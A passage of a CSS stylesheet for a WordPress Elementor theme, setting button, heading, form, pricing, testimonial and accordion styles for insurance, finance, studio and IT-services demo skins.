  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
}
.insurance .btn.btn-md {
  --g5-btn-font-size: 1rem;
}
.insurance .btn.btn-rounded {
  --g5-btn-border-radius: 7px;
}
.insurance .btn-outline.btn-dark {
  --g5-btn-border-color: var(--g5-color-border) ;
}

.insurance {
  --ube-heading-desc-spacing: 20px;
}
.insurance .ube-heading-title {
  text-transform: none;
}
.insurance .ube-heading-description {
  font-size: 18px;
}

.insurance .groww-mailchimp {
  position: relative;
}
.insurance .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 4px 54px 0 rgba(0, 0, 0, 0.1);
}
.insurance .groww-mailchimp [type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border-color: transparent;
  color: var(--g5-color-accent);
  height: 100%;
  padding: 0 15px;
  font-size: 26px;
}

.insurance .ube-counter .card-text {
  font-weight: 500;
}
.insurance .ube-counter .ube-counter-number, .insurance .ube-counter .ube-counter-icon-prefix, .insurance .ube-counter .ube-counter-icon-suffix {
  font-size: 48px;
  font-weight: 700;
}
.insurance .ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 17px;
}

.insurance .ube-tabs .nav-link {
  font-size: 20px;
  font-weight: 500;
}

.insurance {
  --ube-ib-icon-font-size: 48px;
  --ube-ib-desc-spacing: 6px;
  --ube-ib-btn-spacing: 23px;
}
.insurance .ube-position-top {
  --ube-ib-spacing: 24px;
}
.insurance .ube-icon-box .read-more .btn {
  --g5-btn-line-height: calc(2.8rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: transparent;
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
}
.insurance .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.insurance .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  border-radius: var(--g5-rounded);
}

.insurance .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.insurance .ube-accordion .ube-accordion-card .ube-accordion-card-header {
  padding: 25px 30px;
}
.insurance .ube-accordion .ube-accordion-card.active .ube-accordion-card-header {
  padding-bottom: 20px;
}
.insurance .ube-accordion-custom-style-03 .ube-accordion .ube-accordion-card:not(.active) .ube-accordion-link {
  color: var(--g5-color-text-main);
}

@media (min-width: 768px) {
  .insurance .ube-accordion-custom-style-03 .ube-accordion-card:last-child .ube-accordion-card-header, .insurance .ube-accordion-custom-style-03 .ube-accordion-card:first-child .ube-accordion-card-header {
    padding-bottom: 32px;
    padding-top: 32px;
  }
}
.insurance .elementor-widget-ube-image-box .ube-icon-box-wrapper,
.insurance .elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper {
  --ube-ib-desc-spacing: 10px;
}
.insurance .elementor-widget-ube-image-box .ube-icon-box-wrapper .card-img,
.insurance .elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper .card-img {
  border-radius: 5px;
}
.insurance .elementor-widget-ube-image-box .ube-icon-box-wrapper .ube-ib-desc,
.insurance .elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper .ube-ib-desc {
  font-size: 18px;
}
.insurance .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.insurance .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 10px;
  box-shadow: none;
}
.insurance .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container .ube-ib-content,
.insurance .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item .ube-ib-content {
  padding-right: 20px;
  padding-bottom: 15px;
  padding-left: 20px;
}

.insurance .ube-testimonial-layout-07 .ube-testimonial-author-job:before {
  content: "";
  height: 1px;
  width: 20px;
  background: currentColor;
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px;
}
.insurance .ube-testimonial-author-name {
  font-size: 18px;
  font-weight: 700;
}

.finance {
  --g5core-image-radius: 10px;
  --g5-input-radius: 5px;
}
.finance textarea {
  --g5-input-radius: 5px;
}

.finance {
  --g5-breadcrumbs-pd-top: 24px;
  --g5-page-title-pd-bottom: 100px;
}
.finance .g5core-page-title-default {
  position: relative;
}
.finance .g5core-page-title-default:before {
  content: "";
  display: block;
  width: 100%;
  top: -100px;
  bottom: -100px;
  position: absolute;
  background: linear-gradient(180deg, rgba(244, 244, 255, 0) 0%, var(--g5-color-secondary) 15.43%, var(--g5-color-secondary) 66.68%, rgba(244, 244, 255, 0) 100%);
}
.finance .g5core-page-title-default > .container {
  position: relative;
}
.finance .page-main-title {
  text-transform: capitalize;
}
.finance .page-main-title mark {
  color: inherit;
  position: relative;
}
.finance .page-main-title mark:before {
  display: block;
  content: "";
  position: absolute;
  height: 5px;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 7px;
  background: var(--g5-color-primary);
}

.finance {
  --g5-btn-border-radius: 5px;
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
}
.finance .btn-link.btn-md,
.finance .btn-link {
  --g5-btn-font-size: 1rem;
}
.finance .btn-link.btn-lg {
  --g5-btn-font-size: 1.125rem;
}

.finance .g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 1.5rem;
}
.finance .g5core-hc-login {
  font-weight: 600;
}
.finance .g5core-hc-login i {
  display: none;
}
.finance .g5core-site-header.header-border-bottom {
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.05);
}

.finance {
  --g5-widget-link-color: var(--g5-color-accent);
}

.finance .groww-mailchimp [type=email] {
  --g5-input-height: 54px;
}

.finance {
  --ube-heading-desc-spacing: 12px;
}
.finance .ube-heading mark svg {
  display: none;
}
.finance .ube-heading mark:before {
  content: "";
  border-radius: 7px;
  height: 5px;
  background: var(--g5-color-primary);
}
.finance .ube-heading-description {
  font-size: 18px;
}

.finance .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.finance {
  --g5portfolio-single-navigation-bg: transparent;
  --g5portfolio-single-navigation-icon-bg-color-hover: var(--g5-color-accent);
}
.finance .g5portfolio__single-navigation .nav-links {
  border: none;
}
.finance .g5portfolio__single-navigation .nav-links > div {
  background-color: var(--g5-color-gray-100);
  border-radius: 20px;
  padding-left: 30px;
  padding-right: 30px;
}
.finance .g5portfolio__single-navigation .nav-links > div.disabled {
  display: none;
}

@media (min-width: 992px) {
  body.no-sidebar.finance {
    --g5portfolio-single-navigation-padding: 48px;
  }
}
@media (max-width: 767.98px) {
  .finance .g5portfolio__single-navigation .nav-links {
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .finance .g5portfolio__single-navigation .nav-links > div {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.finance .ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 40px;
}

.finance .ube-team-member .ube-tm-name {
  font-size: 24px;
  margin-bottom: 3px;
}
.finance .ube-team-member .ube-tm-social .elementor-icon {
  font-size: 20px;
  color: #ABABAB;
}
.finance .ube-tm-style-04 .ube-tm-image {
  margin-bottom: 28px;
}

.finance .ube-testimonial-author-name {
  font-size: 20px;
}
.finance .ube-testimonial-layout-03 .ube-testimonial-author-job {
  margin-top: 5px;
}
.finance .ube-testimonial-layout-03 .ube-testimonial-client-say {
  font-size: 20px;
  margin-bottom: 50px;
}
.finance .ube-testimonial-client-say {
  font-size: 20px;
}
.finance .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.finance .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding: 36px 40px 36px 40px;
}
.finance .ube-testimonial-layout-07 .ube-testimonial-author-job:before {
  content: "";
  height: 1px;
  width: 20px;
  background: currentColor;
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px;
}

.finance {
  --g5-arrows-size: 56px;
}

.finance .ube-counter .card-title {
  color: var(--g5-color-heading);
}
.finance .ube-counter .card-text {
  font-weight: 600;
}

.finance .ube-pricing {
  --pricing-py: 43px;
  --ube-title-fs: 32px;
  --ube-price-period-fs: 16px;
  --pricing-px: 30px;
  --ube-price-feature-sp: 3px;
}
.finance .ube-pricing-inner {
  border-radius: var(--g5-rounded-xl);
}
.finance .ube-pricing-price, .finance .ube-pricing-price-currency {
  font-weight: 600;
}
.finance .ube-pricing-price-period {
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.finance .ube-pricing-feature-item {
  font-weight: 400;
}
.finance .ube-pricing-style-6 .ube-pricing-icon, .finance .ube-pricing-style-6 .ube-pricing-image {
  margin-bottom: 34px;
}
.finance .ube-pricing-style-6 .ube-pricing-header {
  margin-bottom: 18px;
}
.finance .ube-pricing-style-6 .ube-pricing-inner {
  padding-bottom: 24px;
}
.finance .ube-pricing-style-6 .ube-pricing-tag {
  padding-top: 19px;
  padding-bottom: 23px;
}

.studio .g5core-header-customize-item.g5core-hc-login a {
  --g5-btn-outline-color: #fff;
  --g5-btn-outline-hover-color: #fff;
  --g5-btn-outline-hover-bg: transparent;
  --g5-btn-border-color: rgba(255, 255, 255, 0.4);
  position: relative;
  overflow: hidden;
  color: var(--g5-btn-outline-color);
  background-color: transparent;
  font-family: var(--g5-btn-font-family);
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  border: var(--g5-btn-border-width) solid var(--g5-btn-border-color);
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.studio .g5core-header-customize-item.g5core-hc-login a span {
  margin: 0;
}
.studio .g5core-header-customize-item.g5core-hc-login a i, .studio .g5core-header-customize-item.g5core-hc-login a svg {
  display: none;
}
.studio .g5core-header-customize-item.g5core-hc-login a:hover {
  background-color: var(--g5-btn-outline-hover-bg);
  color: var(--g5-btn-outline-hover-color);
}
.studio .g5core-header-customize-item.g5core-hc-login a:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--g5-color-accent), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--g5-color-accent)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--g5-color-accent), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
}
.studio .header-sticky-gradient .sticky-area-wrap.sticky .sticky-area,
.studio .header-sticky-gradient .sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area {
  background: linear-gradient(143deg, #0d123e 8.27%, #8229AC 94.69%);
}

.studio {
  --g5-page-title-pd-top: 100px;
  --g5-page-title-pd-bottom: 100px;
}
.studio .page-main-title {
  background: linear-gradient(96deg, var(--ube-heading-color-gradient-01) 46.98%, var(--ube-heading-color-gradient-02) 83.68%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.studio {
  --g5-btn-border-radius: 3.5em;
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.studio .btn.btn-md {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.studio .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1.125rem;
}
.studio .btn.btn-round {
  --g5-btn-border-radius: 3.5em;
}
.studio .btn.btn-dark {
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: transparent;
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
}
.studio .btn.btn-light {
  --g5-btn-color: var(--g5-color-light-foreground);
  --g5-btn-bg: var(--g5-color-light);
  --g5-btn-border-color: var(--g5-color-light);
  --g5-btn-hover-color: var(--g5-color-light-foreground);
  --g5-btn-hover-bg: var(--g5-color-light);
  --g5-btn-hover-border-color: transparent;
  --g5-btn-outline-color: var(--g5-color-light);
  --g5-btn-outline-border-hover-color: var(--g5-color-light);
  --g5-btn-outline-hover-color: var(--g5-color-light-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-light);
  --g5-btn-link-color: var(--g5-color-light);
  --g5-btn-image: none;
}
.studio .btn.btn-white, .studio .btn-white .btn {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: #fff;
  --g5-btn-border-color: #fff;
  --g5-btn-hover-color: var(--g5-color-dark);
  --g5-btn-hover-bg: #fff;
  --g5-btn-hover-border-color: #fff;
}
.studio .btn.btn-light, .studio .btn.btn-white, .studio .btn.btn-dark {
  position: relative;
  overflow: hidden;
}
.studio .btn.btn-light:not(.btn-outline), .studio .btn.btn-white:not(.btn-outline), .studio .btn.btn-dark:not(.btn-outline) {
  --g5-btn-border-width: 0px;
}
.studio .btn.btn-light:hover::before, .studio .btn.btn-white:hover::before, .studio .btn.btn-dark:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--g5-color-accent), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--g5-color-accent)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--g5-color-accent), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
}

.studio {
  --g5portfolio-single-post-title-font-size-lg: var(--g5-h1-font-size);
  --g5portfolio-single-post-title-line-height-lg: var(--g5-h1-line-height);
  --g5portfolio-single-meta-top-span-font-weight: 500;
  --g5portfolio-single-navigation-bg: transparent;
  --g5portfolio-single-navigation-padding: 0px !important;
  --g5portfolio-loop-post-cat-font-size: 20px;
  --g5portfolio-loop-post-cat-letter-spacing: 0;
  --g5portfolio-loop-post-cat-text-transform: none;
  --g5portfolio-loop-post-cat-line-height: 1.6;
}
.studio .g5portfolio__single-navigation .nav-links {
  border: none;
}

@media (min-width: 1440px) {
  .studio {
    --g5-layout-stretched-width: 95%;
  }
}
.studio textarea {
  border-radius: 20px;
}
.studio .dark {
  --ube-heading-color-gradient-01: #fff;
  --ube-heading-color-gradient-02: rgba(255, 255, 255, 0.57);
  --e-global-color-text: #777;
  --g5-color-text-main: #777;
}
.studio .dark input[type=text], .studio .dark input[type=email],
.studio .dark input[type=url], .studio .dark input[type=password],
.studio .dark input[type=search], .studio .dark input[type=number],
.studio .dark input[type=tel], .studio .dark input[type=range], .studio .dark input[type=date],
.studio .dark input[type=month], .studio .dark input[type=week],
.studio .dark input[type=time], .studio .dark input[type=datetime],
.studio .dark input[type=datetime-local], .studio .dark input[type=color],
.studio .dark textarea, .studio .dark select {
  border: 2px solid rgba(255, 255, 255, 0.1);
  background: rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(50px);
  color: #fff;
}
.studio .dark input[type=text]:-internal-autofill-selected, .studio .dark input[type=email]:-internal-autofill-selected,
.studio .dark input[type=url]:-internal-autofill-selected, .studio .dark input[type=password]:-internal-autofill-selected,
.studio .dark input[type=search]:-internal-autofill-selected, .studio .dark input[type=number]:-internal-autofill-selected,
.studio .dark input[type=tel]:-internal-autofill-selected, .studio .dark input[type=range]:-internal-autofill-selected, .studio .dark input[type=date]:-internal-autofill-selected,
.studio .dark input[type=month]:-internal-autofill-selected, .studio .dark input[type=week]:-internal-autofill-selected,
.studio .dark input[type=time]:-internal-autofill-selected, .studio .dark input[type=datetime]:-internal-autofill-selected,
.studio .dark input[type=datetime-local]:-internal-autofill-selected, .studio .dark input[type=color]:-internal-autofill-selected,
.studio .dark textarea:-internal-autofill-selected, .studio .dark select:-internal-autofill-selected {
  background-color: rgba(255, 255, 255, 0.1) !important;
}
.studio .dark select option {
  color: #000;
}
.studio .g5-magic-cursor-blur-light {
  --g5-magic-cursor-size: 280px;
}
.studio .g5-magic-cursor-blur-light .ball-cursor {
  background: radial-gradient(circle, rgba(77, 88, 187, 0.1) 0%, rgba(77, 88, 187, 0.7) 8.27%, rgba(240, 73, 193, 0.7) 94.69%, rgba(240, 73, 193, 0) 100%);
  filter: blur(250px);
}

.studio {
  --ube-heading-desc-spacing: 20px;
  --ube-heading-color-gradient-01: var(--g5-color-heading);
  --ube-heading-color-gradient-02: rgba(0, 0, 0, 0.57);
}
.studio .ube-heading-sub-title {
  font-weight: 400;
  letter-spacing: 0;
  text-transform: unset;
  font-size: 16px;
  color: var(--g5-color-heading);
}
.studio .ube-heading-title {
  background: linear-gradient(96deg, var(--ube-heading-color-gradient-01) 46.98%, var(--ube-heading-color-gradient-02) 83.68%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.studio .ube-heading-description {
  font-size: 20px;
}

.studio .dark .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:not(.active) .ube-accordion-link, .studio .dark .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:not(.active) .ube-accordion-card-body {
  color: #ABABAB;
}
.studio .ube-accordion .ube-accordion-link {
  font-size: 32px;
}
.studio .ube-accordion .ube-accordion-icon {
  font-size: 32px;
}
.studio .ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 50px;
}

.studio {
  --ube-ib-btn-spacing: 42px;
}
.studio .ube-icon-box .read-more .btn {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-border);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  border: 2px solid var(--g5-btn-border-color);
}
.studio .ube-icon-box .read-more .btn:hover {
  border-color: var(--g5-btn-hover-border-color);
}
.studio .dark .ube-icon-box .read-more .btn {
  --g5-btn-color: #fff;
  --g5-btn-hover-color: #fff;
  --g5-btn-border-color: transparent;
}
.studio .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.studio .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover,
.studio .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item:hover {
  box-shadow: 0 11px 16px 0 rgba(0, 0, 0, 0.1);
}

.studio .ube-team-member .ube-tm-name {
  font-size: 24px;
}
.studio .ube-tm-social .elementor-icon {
  font-size: 20px;
}
.studio .ube-tm-style-04 .ube-tm-image {
  max-width: 200px;
}
.studio .ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.studio .ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.studio .ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  border-radius: var(--g5-rounded-xl);
}
.studio .ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon:hover,
.studio .ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon:hover,
.studio .ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon:hover {
  color: #E44BC5;
  background-color: #FCEDFA;
}

.studio .ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 56px;
  --ube-testimonial-author-height: 56px;
}
.studio .ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 53px;
}
.studio .ube-testimonial-layout-08 .ube-testimonial-author-name {
  margin-bottom: 3px;
}
.studio .ube-testimonial-layout-08 .ube-testimonial-avatar {
  margin-right: 16px;
}
.studio .ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 17px;
}
.studio .ube-testimonial-client-say {
  font-weight: 600;
  line-height: 1.666;
}
.studio .ube-testimonial-author-name {
  font-size: 16px;
  font-weight: 600;
}
.studio .ube-testimonial-author-job {
  font-size: 14px;
}
.studio .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.studio .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding-top: 40px;
}
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  position: relative;
  overflow: hidden;
  border: 2px solid rgba(255, 255, 255, 0.2);
}
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container .ube-testimonial,
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item .ube-testimonial {
  position: relative;
  z-index: 5;
}
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container:hover,
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item:hover {
  border-color: transparent !important;
}
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container:hover::before,
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--g5-color-accent), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--g5-color-accent)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--g5-color-accent), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
  border-color: transparent !important;
}
.studio .dark .ube-testimonial-author-job {
  color: rgba(255, 255, 255, 0.5);
}

.studio .ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 18px;
}
.studio .ube-counter .card-text {
  font-size: 20px;
  font-weight: 400;
}
.studio .ube-counter-gradient .card-title {
  background: linear-gradient(96deg, var(--ube-heading-color-gradient-01) 46.98%, var(--ube-heading-color-gradient-02) 83.68%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.studio .ube-counter-number,
.studio .ube-counter-icon-prefix,
.studio .ube-counter-icon-suffix {
  font-size: 64px;
  font-weight: 500;
}

.studio .groww-mailchimp {
  position: relative;
  --g5-input-height: 83px;
}
.studio .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 14px 54px 0 rgba(0, 0, 0, 0.05);
  padding-right: 90px;
  padding-left: 30px;
}
.studio .groww-mailchimp [type=submit] {
  position: absolute;
  right: 10px;
  top: 10px;
  height: calc(100% - 20px);
  padding: 0 26px;
  font-size: 20px;
}
.studio .dark .groww-mailchimp [type=email] {
  border-radius: 54px;
}

.studio .ube-pricing {
  --ube-price-fs: 64px;
  --ube-price-period-fs: 14px;
  --ube-title-fs: 32px;
  --ube-subtitle-fs: 18px;
  --ube-price-feature-sp: 5px;
}
.studio .ube-pricing .ube-pricing-feature-item {
  font-weight: 400;
}
.studio .ube-pricing .ube-pricing-feature-item-icon {
  color: #4FE2C1;
  margin-right: 8px;
}
.studio .ube-pricing .ube-pricing-feature-items {
  margin-bottom: 27px;
}
.studio .custom-ube-pricing-ribbon-01 .ube-pricing-body .ube-pricing-header {
  margin-bottom: 0;
}
.studio .custom-ube-pricing-ribbon-01 .ube-pricing-body .ube-pricing-tag {
  padding-top: 10px;
}
.studio .ube-pricing-gradient .ube-pricing .ube-pricing-inner {
  background: #1B1A1C;
}

.it-services {
  --g5-input-radius: 5px;
  --g5-page-sub-title-color: var(--g5-color-heading);
}
.it-services textarea {
  --g5-input-radius: 5px;
}
@media (min-width: 1440px) {
  .it-services {
    --g5-layout-stretched-width: 95%;
  }
}
.it-services .g5-magic-cursor-blur-light {
  --g5-magic-cursor-size: 280px;
}
.it-services .g5-magic-cursor-blur-light .ball-cursor {
  background: radial-gradient(circle, rgba(188, 27, 27, 0.1) 0%, rgba(234, 179, 74, 0.58) 8.27%, rgba(234, 179, 74, 0.58) 94.69%, rgba(234, 179, 74, 0) 100%);
  filter: blur(250px);
}

.it-services {
  --g5-breadcrumbs-pd-top: 24px;
}

.it-services {
  --g5-block-title-font-size: 40px;
  --g5-block-title-line-height: 1.4;
}

.it-services {
  --g5portfolio-single-navigation-bg: transparent;
  --g5portfolio-single-meta-top-label-font-weight: 700;
  --g5portfolio-single-meta-top-span-font-weight: 700;
  --g5portfolio-single-navigation-padding: 0 !important;
}
.it-services .g5portfolio__single-navigation .nav-links {
  border: none;
}

.it-services .header-color-light .sticky-area-wrap:not(.sticky) .g5core-header-customize-item.g5core-hc-login a {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: #fff;
  --g5-btn-border-color: #fff;
}
.it-services .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 30px;
}
.it-services .g5core-header-customize-item.g5core-hc-login a {
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: var(--g5-btn-color);
  background-color: var(--g5-btn-bg);
  letter-spacing: var(--g5-btn-letter-spacing);
}
.it-services .g5core-header-customize-item.g5core-hc-login a i, .it-services .g5core-header-customize-item.g5core-hc-login a svg {
  display: none;
}
.it-services .g5core-header-customize-item.g5core-hc-login a span {
  margin: 0;
}
.it-services .g5core-header-customize-item.g5core-hc-login a:focus, .it-services .g5core-header-customize-item.g5core-hc-login a:hover, .it-services .g5core-header-customize-item.g5core-hc-login a:active {
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}

.it-services {
  --g5-btn-border-radius: 5px;
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.it-services .btn.btn-md {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.it-services .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1.125rem;
}

.it-services {
  --ube-heading-desc-spacing: 24px;
}
.it-services .ube-heading .ube-heading-title {
  text-transform: unset;
}
.it-services .ube-heading-description {
  font-size: 20px;
  color: var(--g5-color-heading);
  line-height: 1.6;
}

.it-services {
  --ube-ib-desc-spacing: 13px;
  --ube-ib-spacing: 35px;
